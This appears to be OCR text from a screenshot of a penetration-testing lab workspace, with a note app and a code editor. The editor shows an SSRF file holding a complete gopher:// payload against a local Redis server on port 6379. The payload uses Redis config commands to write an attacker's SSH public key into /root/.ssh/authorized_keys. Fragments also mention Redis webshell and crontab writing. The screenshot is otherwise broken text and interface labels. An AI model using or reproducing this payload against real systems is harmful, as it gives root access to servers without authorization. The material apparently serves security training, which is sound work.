 合天
网站
腾讯
有道
有道云
(Che
Web
合天
渗透
云服
实例
note.youdao.com/ynoteshare1/index.html?id=80724ba254fcc849045deaa8f600820e&typ...
应用
书签工具栏
WEBSITES
LAB
其他书签
有道云笔记
考核2-网站源码获取系
line =
exp = ex
print exp
gopher://127.0.0.1:
$11%0d%0a/root/.ssh/
redis未授权-写入
echo -e "\n\n\n*/1
redis-cli -h $1 -p
redis-cli -h $1 -p
redis-cli -h $1 -p
redis-cli -h $1 -p
%0D%0A%2410%0D%0Adbfil
redis未授权-写入WebShell
*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$410%0d%0a • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
*3%0d%0a$3%0d%0aset%0d%0a$1%0
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
%0aset%0d%0a$1%0d%0a1%0d%0
1 *3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$410%0d%0assh-rsa AAAAB3NzaC1yc2EAAAADAQA
BAAABAQDJYgEPL2FopaOUzaCwTKDnxGrshJBvt1BirdhJicolcnFMwhHdcHrfrUGWc2RXcIPldE5hUcSf
liHW9TMKmC6lkz0PPIXq6Fu4L037JJGROEetjls2mp5JqRTWde/
uuTekLu5t4f1+4Q52t4owXTOFdOelSlJoYod32WirlMb/KXl24s51DawoQanbgvYJHeBbjC+vFW8q22Ps
4KHBfWCPI1Pf0NgQV1efB0gMJ/6Uztron77SMyaq8MMxfxvBxEHmyY/
UcqiPoXbUyZIKzqAXOyhnnomBz5UBNbrS1RlPIftxivi1m0KgF9QnHrcSqanAfKELoXXR6rg5I/
Lq1rid root@iZuf6jc5pa52ijq06q5f1lZ%0d%0a*4%0d%0a$6%0d%0a
2 config%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$11%0d%0a/root/.ssh/%0d%0a*4%0d%0a$
6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$15%0d%0a
3 authorized_keys%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a
4
5
6 gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$410%0d%0assh-rs
a AAAAB3NzaC1yc2EAAAADAQABAAABAQDJYgEPL2FopaOUzaCwTKDnxGrshJBvt1BirdhJicolcnFMwhH
dcHrfrUGWc2RXcIPldE5hUcSfliHW9TMKmC6lkz0PPIXq6Fu4L037JJGROEetjls2mp5JqRTWde/
uuTekLu5t4f1+4Q52t4owXTOFdOelSlJoYod32WirlMb/KXl24s51DawoQanbgvYJHeBbjC+vFW8q22Ps
4KHBfWCPI1Pf0NgQV1efB0gMJ/6Uztron77SMyaq8MMxfxvBxEHmyY/
UcqiPoXbUyZIKzqAXOyhnnomBz5UBNbrS1RlPIftxivi1m0KgF9QnHrcSqanAfKELoXXR6rg5I/
Lq1rid root@iZuf6jc5pa52ijq06q5f1lZ%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%
0d%0a$3%0d%0adir%0d%0a$11%0d%0a/root/.ssh/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d
%0aset%0d%0a$10%0d%0adbfilename%0d%0a$15%0d%0aauthorized_keys%0d%0a*1%0d%0a$4%0d%
0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a
649 characters selected
Tab Size: 4
Plain Text
画板 签到 答题卡 画中画 举手 预览 工具
有道云笔记
立即下载